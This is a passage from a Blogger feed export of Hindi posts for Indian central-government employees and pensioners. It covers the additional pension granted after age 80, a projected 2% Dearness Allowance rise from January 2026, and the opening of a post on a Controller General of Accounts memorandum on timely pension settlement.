\u003Cstrong data-end=\"1699\" data-start=\"1692\"\u003E30%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1748\" data-start=\"1702\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1724\" data-start=\"1702\"\u003E90 से 95 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1748\" data-start=\"1724\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1746\" data-start=\"1739\"\u003E40%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1796\" data-start=\"1749\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1772\" data-start=\"1749\"\u003E95 से 100 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1796\" data-start=\"1772\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1794\" data-start=\"1787\"\u003E50%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1846\" data-start=\"1797\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1821\" data-start=\"1797\"\u003E100 वर्ष या उससे अधिक\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1846\" data-start=\"1821\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1844\" data-start=\"1836\"\u003E100%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1940\" data-start=\"1848\"\u003E👉 यह बढ़ोतरी \u003Cstrong data-end=\"1905\" data-start=\"1862\"\u003Eपेंशन, फैमिली पेंशन और कम्पैशनेट अलाउंस\u003C\/strong\u003E—तीनों पर समान रूप से लागू होती है।\u003C\/p\u003E\n\u003Chr data-end=\"1945\" data-start=\"1942\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1984\" data-start=\"1947\"\u003Eक्या इसके लिए आवेदन करना पड़ता है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"2092\" data-start=\"1985\"\u003E📌 \u003Cstrong data-end=\"2088\" data-start=\"1988\"\u003Eआपको मिलने वाली पेंशन में किस उम्र में कितनी बढ़ोत्तरी होती है, इस पत्र में यह जानकारी दी गई है।\u003C\/strong\u003E ✅\u003C\/p\u003E\n\u003Cp data-end=\"2183\" data-start=\"2094\"\u003E📌 \u003Cstrong data-end=\"2177\" data-start=\"2097\"\u003Eभ्रम में न रहें। सोशल मीडिया में तमाम तरह की आधारहीन बातें फैलाई जा रही हैं।\u003C\/strong\u003E 🛡️\u003C\/p\u003E\n\u003Cp data-end=\"2420\" data-start=\"2185\"\u003E📌 \u003Cstrong data-end=\"2253\" data-start=\"2188\"\u003Eआपको पेंशन बढ़ोत्तरी के लिए किसी भी आफिस में नहीं जाना पड़ता।\u003C\/strong\u003E\u003Cbr data-end=\"2256\" data-start=\"2253\" \/\u003E\nयह \u003Cstrong data-end=\"2292\" data-start=\"2259\"\u003Eपी सी डी ए (पेंशन), प्रयागराज\u003C\/strong\u003E 🏨 की \u003Cstrong data-end=\"2330\" data-start=\"2299\"\u003Eस्वतः (Automatic) प्रक्रिया\u003C\/strong\u003E है।\u003Cbr data-end=\"2337\" data-start=\"2334\" \/\u003E\n👉 बस आपको \u003Cstrong data-end=\"2402\" data-start=\"2348\"\u003Eहर वर्ष समय पर जीवन प्रमाण पत्र (Life Certificate)\u003C\/strong\u003E जमा करना होता है।\u003C\/p\u003E\n\u003Chr data-end=\"2425\" data-start=\"2422\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2465\" data-start=\"2427\"\u003Eकौन-कौन से पेंशनर्स इसके पात्र हैं?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cul data-end=\"2631\" data-start=\"2466\"\u003E\n\u003Cli data-end=\"2510\" data-start=\"2466\"\u003E\n\u003Cp data-end=\"2510\" data-start=\"2468\"\u003Eसेवानिवृत्त \u003Cstrong data-end=\"2508\" data-start=\"2480\"\u003Eकेंद्रीय सरकारी कर्मचारी\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2534\" data-start=\"2511\"\u003E\n\u003Cp data-end=\"2534\" data-start=\"2513\"\u003E\u003Cstrong data-end=\"2532\" data-start=\"2513\"\u003Eफैमिली पेंशनर्स\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2577\" data-start=\"2535\"\u003E\n\u003Cp data-end=\"2577\" data-start=\"2537\"\u003E\u003Cstrong data-end=\"2557\" data-start=\"2537\"\u003Eकम्पैशनेट अलाउंस\u003C\/strong\u003E प्राप्त करने वाले\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2631\" data-start=\"2578\"\u003E\n\u003Cp data-end=\"2631\" data-start=\"2580\"\u003Eजो \u003Cstrong data-end=\"2612\" data-start=\"2583\"\u003ECCS (Pension) Rules, 2021\u003C\/strong\u003E के अंतर्गत आते हैं\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2636\" data-start=\"2633\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2667\" data-start=\"2638\"\u003Eपेंशनर्स के लिए जरूरी सलाह\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cul data-end=\"2871\" data-start=\"2668\"\u003E\n\u003Cli data-end=\"2719\" data-start=\"2668\"\u003E\n\u003Cp data-end=\"2719\" data-start=\"2670\"\u003Eअपनी \u003Cstrong data-end=\"2710\" data-start=\"2675\"\u003Eजन्मतिथि सर्विस रिकॉर्ड में सही\u003C\/strong\u003E करवाएँ\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2784\" data-start=\"2720\"\u003E\n\u003Cp data-end=\"2784\" data-start=\"2722\"\u003Eहर साल \u003Cstrong data-end=\"2766\" data-start=\"2729\"\u003Eडिजिटल या फिजिकल जीवन प्रमाण पत्र\u003C\/strong\u003E समय पर जमा करें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2812\" data-start=\"2785\"\u003E\n\u003Cp data-end=\"2812\" data-start=\"2787\"\u003Eअफवाहों पर भरोसा न करें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2871\" data-start=\"2813\"\u003E\n\u003Cp data-end=\"2871\" data-start=\"2815\"\u003Eकेवल \u003Cstrong data-end=\"2853\" data-start=\"2820\"\u003Eसरकारी आदेश और आधिकारिक सूचना\u003C\/strong\u003E को ही सही मानें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2876\" data-start=\"2873\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2889\" data-start=\"2878\"\u003Eनिष्कर्ष\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"3105\" data-start=\"2890\"\u003E80 वर्ष के बाद पेंशन में बढ़ोतरी कोई नई योजना नहीं, बल्कि \u003Cstrong data-end=\"2996\" data-start=\"2948\"\u003Eसरकार द्वारा तय किया गया आपका वैधानिक अधिकार\u003C\/strong\u003E है। यह पूरी प्रक्रिया \u003Cstrong data-end=\"3031\" data-start=\"3019\"\u003Eऑटोमैटिक\u003C\/strong\u003E है और इसके लिए किसी दलाल, एजेंट या कार्यालय के चक्कर लगाने की जरूरत नहीं।\u003C\/p\u003E\n\u003Cp data-end=\"3246\" data-start=\"3107\"\u003Eयदि आप या आपके परिवार में कोई पेंशनर इस आयु सीमा में आता है, तो यह जानकारी \u003Cstrong data-end=\"3200\" data-start=\"3182\"\u003Eजरूर साझा करें\u003C\/strong\u003E, ताकि सभी को सही और भरोसेमंद जानकारी मिल सके।\u003C\/p\u003E\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/1135199526054176986\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/02\/Additional-pension-after-80-years.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1135199526054176986"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1135199526054176986"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/02\/Additional-pension-after-80-years.html","title":"80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश, additional pension after 80 years"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/uAVaEV9p-yw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"3QM9MJV3+9F"},"georss$point":{"$t":"-56.306554200000008 127.6036958"},"georss$box":{"$t":"-84.61678803617886 92.4474458 -27.996320363821162 162.7599458"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-7572833708504860115"},"published":{"$t":"2026-01-05T12:15:00.005+05:30"},"updated":{"$t":"2026-01-05T12:15:50.483+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7th Pay Commission"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DA News"}],"title":{"type":"text","$t":"जनवरी 2026 से DA में 2% बढ़ोतरी लगभग तय, केंद्रीय कर्मचारियों को मिलेगी राहत"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"296\" data-start=\"218\"\u003E\u003Cbr \/\u003Eजनवरी 2026 से DA में 2% बढ़ोतरी लगभग तय, केंद्रीय कर्मचारियों को मिलेगी राहत\u003C\/h1\u003E\n\u003Cp data-end=\"535\" data-start=\"298\"\u003Eकेंद्र सरकार के कर्मचारियों और पेंशनभोगियों के लिए राहत भरी खबर है। \u003Cstrong data-end=\"465\" data-start=\"366\"\u003Eजनवरी 2026 से महंगाई भत्ता (Dearness Allowance – DA) 2 प्रतिशत बढ़ने की पूरी संभावना बन चुकी है\u003C\/strong\u003E, क्योंकि ताज़ा महंगाई आंकड़ों ने इस बढ़ोतरी को लगभग पक्का कर दिया है।\u003C\/p\u003E\n\u003Chr data-end=\"540\" data-start=\"537\" \/\u003E\n\u003Ch2 data-end=\"588\" data-start=\"542\"\u003EAICPI-IW नवंबर 2025 डेटा ने साफ किया रास्ता\u003C\/h2\u003E\n\u003Cp data-end=\"755\" data-start=\"590\"\u003E\u003Cstrong data-end=\"608\" data-start=\"590\"\u003E31 दिसंबर 2025\u003C\/strong\u003E को \u003Cstrong data-end=\"640\" data-start=\"612\"\u003Eश्रम एवं रोजगार मंत्रालय\u003C\/strong\u003E ने \u003Cstrong data-end=\"717\" data-start=\"644\"\u003Eऑल इंडिया कंज़्यूमर प्राइस इंडेक्स फॉर इंडस्ट्रियल वर्कर्स (AICPI-IW)\u003C\/strong\u003E के \u003Cstrong data-end=\"745\" data-start=\"721\"\u003Eनवंबर 2025 के आंकड़े\u003C\/strong\u003E जारी किए।\u003C\/p\u003E\n\u003Ch3 data-end=\"785\" data-start=\"757\"\u003EAICPI-IW के ताज़ा आंकड़े\u003C\/h3\u003E\n\u003Cul data-end=\"865\" data-start=\"786\"\u003E\n\u003Cli data-end=\"813\" data-start=\"786\"\u003E\n\u003Cp data-end=\"813\" data-start=\"788\"\u003E\u003Cstrong data-end=\"805\" data-start=\"788\"\u003Eअक्टूबर 2025:\u003C\/strong\u003E 147.7\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"839\" data-start=\"814\"\u003E\n\u003Cp data-end=\"839\" data-start=\"816\"\u003E\u003Cstrong data-end=\"831\" data-start=\"816\"\u003Eनवंबर 2025:\u003C\/strong\u003E 148.2\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"865\" data-start=\"840\"\u003E\n\u003Cp data-end=\"865\" data-start=\"842\"\u003E\u003Cstrong data-end=\"854\" data-start=\"842\"\u003Eबढ़ोतरी:\u003C\/strong\u003E +0.5 अंक\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe class=\"b-iframe-ws lTgB3 BLOG_object_iframe\" frameborder=\"0\" height=\"198px\" jsaction=\"load:lzUY8e\" src=\"\/share-widget?w=poi\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3DDA%2520Hike%2520for%2520government%2520employees\u0026amp;ved=1t%3A269313\u0026amp;bbid=6771043587516141655\u0026amp;bpid=7572833708504860115\" width=\"200px\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"935\" data-start=\"867\"\u003Eयह आधे अंक की बढ़ोतरी ही \u003Cstrong data-end=\"925\" data-start=\"892\"\u003EDA कैलकुलेशन का सबसे अहम आधार\u003C\/strong\u003E बन गई है।\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-ac6GTbANzk\" width=\"320\" youtube-src-id=\"-ac6GTbANzk\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"935\" data-start=\"867\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr data-end=\"940\" data-start=\"937\" \/\u003E\n\u003Ch2 data-end=\"968\" data-start=\"942\"\u003Eमौजूदा DA और नया अनुमान\u003C\/h2\u003E\n\u003Cp data-end=\"1228\" data-start=\"970\"\u003Eफिलहाल केंद्रीय कर्मचारियों और पेंशनर्स को \u003Cstrong data-end=\"1030\" data-start=\"1013\"\u003E58 प्रतिशत DA\u003C\/strong\u003E मिल रहा है, जो \u003Cstrong data-end=\"1068\" data-start=\"1046\"\u003Eजुलाई 2025 से लागू\u003C\/strong\u003E है।\u003Cbr data-end=\"1075\" data-start=\"1072\" \/\u003E\nनवंबर 2025 के आंकड़ों के बाद \u003Cstrong data-end=\"1124\" data-start=\"1104\"\u003E12 महीनों का औसत\u003C\/strong\u003E अब उस स्तर पर पहुंच गया है, जिससे \u003Cstrong data-end=\"1212\" data-start=\"1159\"\u003Eजनवरी 2026 से DA कम से कम 60 प्रतिशत होना लगभग तय\u003C\/strong\u003E माना जा रहा है।\u003C\/p\u003E\n\u003Chr data-end=\"1233\" data-start=\"1230\" \/\u003E\n\u003Ch2 data-end=\"1272\" data-start=\"1235\"\u003E3% DA बढ़ोतरी क्यों नहीं हो पाएगी?\u003C\/h2\u003E\n\u003Ch3 data-end=\"1300\" data-start=\"1274\"\u003EDA गणना का सरकारी नियम\u003C\/h3\u003E\n\u003Cp data-end=\"1393\" data-start=\"1301\"\u003Eसरकार के नियमों के अनुसार, \u003Cstrong data-end=\"1392\" data-start=\"1328\"\u003EDA की गणना में दशमलव अंकों को पूरी तरह नजरअंदाज किया जाता है\u003C\/strong\u003E।\u003C\/p\u003E\n\u003Cul data-end=\"1508\" data-start=\"1395\"\u003E\n\u003Cli data-end=\"1450\" data-start=\"1395\"\u003E\n\u003Cp data-end=\"1450\" data-start=\"1397\"\u003Eअगर DA गणना \u003Cstrong data-end=\"1419\" data-start=\"1409\"\u003E60.12%\u003C\/strong\u003E आती है → DA माना जाएगा \u003Cstrong data-end=\"1450\" data-start=\"1443\"\u003E60%\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1508\" data-start=\"1451\"\u003E\n\u003Cp data-end=\"1508\" data-start=\"1453\"\u003Eअगर DA गणना \u003Cstrong data-end=\"1475\" data-start=\"1465\"\u003E60.94%\u003C\/strong\u003E आती है → DA फिर भी रहेगा \u003Cstrong data-end=\"1508\" data-start=\"1501\"\u003E60%\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1536\" data-start=\"1510\"\u003E61% DA क्यों असंभव है?\u003C\/h3\u003E\n\u003Cp data-end=\"1558\" data-start=\"1537\"\u003Eविशेषज्ञों के अनुसार:\u003C\/p\u003E\n\u003Cul data-end=\"1677\" data-start=\"1559\"\u003E\n\u003Cli data-end=\"1595\" data-start=\"1559\"\u003E\n\u003Cp data-end=\"1595\" data-start=\"1561\"\u003EDA को \u003Cstrong data-end=\"1574\" data-start=\"1567\"\u003E61%\u003C\/strong\u003E तक पहुंचाने के लिए\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1677\" data-start=\"1596\"\u003E\n\u003Cp data-end=\"1677\" data-start=\"1598\"\u003E\u003Cstrong data-end=\"1675\" data-start=\"1598\"\u003Eदिसंबर 2025 में AICPI-IW को एक ही महीने में 10 अंकों से ज्यादा बढ़ना होगा\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"1778\" data-start=\"1679\"\u003E👉 ऐसा उछाल \u003Cstrong data-end=\"1730\" data-start=\"1691\"\u003EAICPI-IW के इतिहास में कभी नहीं हुआ\u003C\/strong\u003E, इसलिए \u003Cstrong data-end=\"1777\" data-start=\"1738\"\u003E3% बढ़ोतरी की संभावना लगभग शून्य है\u003C\/strong\u003E।\u003C\/p\u003E\n\u003Chr data-end=\"1783\" data-start=\"1780\" \/\u003E\n\u003Ch2 data-end=\"1825\" data-start=\"1785\"\u003E2% DA बढ़ोतरी अब “लॉक” मानी जा रही है\u003C\/h2\u003E\n\u003Cp data-end=\"1859\" data-start=\"1827\"\u003Eनवंबर 2025 के आंकड़े आने के बाद:\u003C\/p\u003E\n\u003Cul data-end=\"2021\" data-start=\"1860\"\u003E\n\u003Cli data-end=\"1899\" data-start=\"1860\"\u003E\n\u003Cp data-end=\"1899\" data-start=\"1862\"\u003E\u003Cstrong data-end=\"1899\" data-start=\"1862\"\u003E2% DA बढ़ोतरी लगभग लॉक हो चुकी है\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1962\" data-start=\"1900\"\u003E\n\u003Cp data-end=\"1962\" data-start=\"1902\"\u003Eदिसंबर के आंकड़ों में हल्की गिरावट भी इसे नीचे नहीं ला पाएगी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2021\" data-start=\"1963\"\u003E\n\u003Cp data-end=\"2021\" data-start=\"1965\"\u003Eऔर इतनी तेज़ बढ़ोतरी भी संभव नहीं कि DA 61% तक पहुंच सके\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2072\" data-start=\"2023\"\u003E👉 यानी \u003Cstrong data-end=\"2071\" data-start=\"2031\"\u003Eजनवरी 2026 से DA 60% होना लगभग तय है\u003C\/strong\u003E।\u003C\/p\u003E\n\u003Chr data-end=\"2077\" data-start=\"2074\" \/\u003E\n\u003Ch2 data-end=\"2117\" data-start=\"2079\"\u003Eसैलरी और पेंशन पर कितना असर पड़ेगा?\u003C\/h2\u003E\n\u003Cp data-end=\"2204\" data-start=\"2119\"\u003Eइस DA संशोधन से \u003Cstrong data-end=\"2187\" data-start=\"2135\"\u003Eएक करोड़ से ज्यादा केंद्रीय कर्मचारी और पेंशनर्स\u003C\/strong\u003E लाभान्वित होंगे।\u003C\/p\u003E\n\u003Ch3 data-end=\"2232\" data-start=\"2206\"\u003EDA बढ़ोतरी का सीधा असर\u003C\/h3\u003E\n\u003Cul data-end=\"2399\" data-start=\"2233\"\u003E\n\u003Cli data-end=\"2287\" data-start=\"2233\"\u003E\n\u003Cp data-end=\"2287\" data-start=\"2235\"\u003E\u003Cstrong data-end=\"2257\" data-start=\"2235\"\u003E₹18,000 बेसिक वेतन\u003C\/strong\u003E → ₹360 प्रति माह की बढ़ोतरी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2342\" data-start=\"2288\"\u003E\n\u003Cp data-end=\"2342\" data-start=\"2290\"\u003E\u003Cstrong data-end=\"2312\" data-start=\"2290\"\u003E₹30,000 बेसिक वेतन\u003C\/strong\u003E → ₹600 प्रति माह की बढ़ोतरी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2399\" data-start=\"2343\"\u003E\n\u003Cp data-end=\"2399\" data-start=\"2345\"\u003E\u003Cstrong data-end=\"2367\" data-start=\"2345\"\u003E₹50,000 बेसिक वेतन\u003C\/strong\u003E → ₹1,000 प्रति माह की बढ़ोतरी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2404\" data-start=\"2401\" \/\u003E\n\u003Ch2 data-end=\"2453\" data-start=\"2406\"\u003E8वें वेतन आयोग (8th CPC) से क्या है कनेक्शन?\u003C\/h2\u003E\n\u003Cp data-end=\"2581\" data-start=\"2455\"\u003Eजनवरी 2026 इसलिए भी खास है क्योंकि इसी तारीख से \u003Cstrong data-end=\"2540\" data-start=\"2503\"\u003E8वें केंद्रीय वेतन आयोग (8th CPC)\u003C\/strong\u003E का संभावित कार्यकाल शुरू माना जा रहा है।\u003C\/p\u003E\n\u003Ch3 data-end=\"2609\" data-start=\"2583\"\u003EDA और 8th CPC का संबंध\u003C\/h3\u003E\n\u003Cul data-end=\"2767\" data-start=\"2610\"\u003E\n\u003Cli data-end=\"2663\" data-start=\"2610\"\u003E\n\u003Cp data-end=\"2663\" data-start=\"2612\"\u003Eमौजूदा \u003Cstrong data-end=\"2663\" data-start=\"2619\"\u003E60% DA को बेसिक वेतन में मर्ज किया जाएगा\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2726\" data-start=\"2664\"\u003E\n\u003Cp data-end=\"2726\" data-start=\"2666\"\u003Eनई वेतन संरचना के लिए \u003Cstrong data-end=\"2706\" data-start=\"2688\"\u003Eफिटमेंट फैक्टर\u003C\/strong\u003E इसी आधार पर तय होगा\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2767\" data-start=\"2727\"\u003E\n\u003Cp data-end=\"2767\" data-start=\"2729\"\u003Eइसके बाद DA फिर से \u003Cstrong data-end=\"2767\" data-start=\"2748\"\u003E0% से शुरू होगा\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2844\" data-start=\"2769\"\u003E👉 इसलिए जनवरी 2026 का DA आंकड़ा भविष्य की सैलरी संरचना के लिए बेहद अहम है।\u003C\/p\u003E\n\u003Chr data-end=\"2849\" data-start=\"2846\" \/\u003E\n\u003Ch2 data-end=\"2877\" data-start=\"2851\"\u003Eआधिकारिक घोषणा कब होगी?\u003C\/h2\u003E\n\u003Cp data-end=\"2950\" data-start=\"2879\"\u003Eहालांकि सभी आंकड़े \u003Cstrong data-end=\"2942\" data-start=\"2898\"\u003E2% DA बढ़ोतरी की ओर साफ इशारा कर रहे हैं\u003C\/strong\u003E, लेकिन:\u003C\/p\u003E\n\u003Cul data-end=\"3110\" data-start=\"2951\"\u003E\n\u003Cli data-end=\"3024\" data-start=\"2951\"\u003E\n\u003Cp data-end=\"3024\" data-start=\"2953\"\u003E\u003Cstrong data-end=\"3024\" data-start=\"2953\"\u003Eआधिकारिक मंजूरी यूनियन कैबिनेट से मार्च 2026 में मिलने की उम्मीद है\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3059\" data-start=\"3025\"\u003E\n\u003Cp data-end=\"3059\" data-start=\"3027\"\u003EDA \u003Cstrong data-end=\"3054\" data-start=\"3030\"\u003E1 जनवरी 2026 से लागू\u003C\/strong\u003E होगा\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3110\" data-start=\"3060\"\u003E\n\u003Cp data-end=\"3110\" data-start=\"3062\"\u003Eकर्मचारियों को \u003Cstrong data-end=\"3096\" data-start=\"3077\"\u003Eएरियर का भुगतान\u003C\/strong\u003E भी किया जाएगा\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3115\" data-start=\"3112\" \/\u003E\n\u003Ch2 data-end=\"3141\" data-start=\"3117\"\u003Eनिष्कर्ष (Conclusion)\u003C\/h2\u003E\n\u003Cp data-end=\"3207\" data-start=\"3143\"\u003Eफिलहाल उपलब्ध सभी आंकड़े और गणनाएं एक ही बात की पुष्टि करती हैं—\u003C\/p\u003E\n\u003Cp data-end=\"3306\" data-start=\"3209\"\u003E👉 \u003Cstrong data-end=\"3306\" data-start=\"3212\"\u003Eजनवरी 2026 से केंद्रीय कर्मचारियों और पेंशनर्स को 2 प्रतिशत महंगाई भत्ता बढ़ना लगभग तय है।\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3406\" data-start=\"3308\"\u003Eयह बढ़ोतरी न केवल मासिक आय बढ़ाएगी, बल्कि \u003Cstrong data-end=\"3405\" data-start=\"3350\"\u003E8वें वेतन आयोग से पहले एक मजबूत आधार भी तैयार करेगी\u003C\/strong\u003E।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/7572833708504860115\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2026\/01\/DA-FROM-JANUARY-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/7572833708504860115"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/7572833708504860115"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2026\/01\/DA-FROM-JANUARY-2026.html","title":"जनवरी 2026 से DA में 2% बढ़ोतरी लगभग तय, केंद्रीय कर्मचारियों को मिलेगी राहत"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-ac6GTbANzk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-6686352992282252039"},"published":{"$t":"2025-10-30T08:27:00.000+05:30"},"updated":{"$t":"2025-10-30T08:27:00.668+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensioner News"}],"title":{"type":"text","$t":"बिल भुगतान और पेंशन मामलों के समय पर निपटारे पर सरकार का बड़ा कदम — Controller General of Accounts (CGA) का नया कार्यालय"},"content":{"type":"html","$t":"\u003Ch2 data-end=\"403\" data-start=\"266\"\u003E \u003Cstrong data-end=\"403\" data-start=\"272\"\u003Eबिल भुगतान और पेंशन मामलों के समय पर निपटारे पर सरकार का बड़ा कदम — Controller General of Accounts (CGA) का नया कार्यालय ज्ञापन\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"526\" data-start=\"405\"\u003E\u003Cstrong data-end=\"416\" data-start=\"405\"\u003Eदिनांक:\u003C\/strong\u003E 23 अक्टूबर 2025\u003Cbr data-end=\"435\" data-start=\"432\" \/\u003E\n\u003Cstrong data-end=\"445\" data-start=\"435\"\u003Eस्रोत:\u003C\/strong\u003E वित्त मंत्रालय, भारत सरकार | \u003Cstrong data-end=\"489\" data-start=\"475\"\u003Eजारीकर्ता:\u003C\/strong\u003E Controller General of Accounts (CGA)\u003C\/p\u003E\n\u003Chr data-end=\"531\" data-start=\"528\" \/\u003E\n\u003Ch3 data-end=\"613\" data-start=\"533\"\u003E🔹 \u003Cstrong data-end=\"613\" data-start=\"540\"\u003Eसरकार का नया निर्देश — समय पर बिल भुगतान और पेंशन निपटारा अब अनिवार्य\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"903\" data-start=\"615\"\u003Eवित्त मंत्रालय के व्यय विभाग के अधीन आने वाले \u003Cstrong data-end=\"701\" data-start=\"661\"\u003EController General of Accounts (CGA)\u003C\/strong\u003E ने एक महत्वपूर्ण \u003Cstrong data-end=\"758\" data-start=\"719\"\u003EOffice Memorandum (कार्यालय ज्ञापन)\u003C\/strong\u003E जारी किया है।\u003Cbr data-end=\"775\" data-start=\"772\" \/\u003E\nइस ज्ञापन का उद्देश्य है — \u003Cstrong data-end=\"844\" 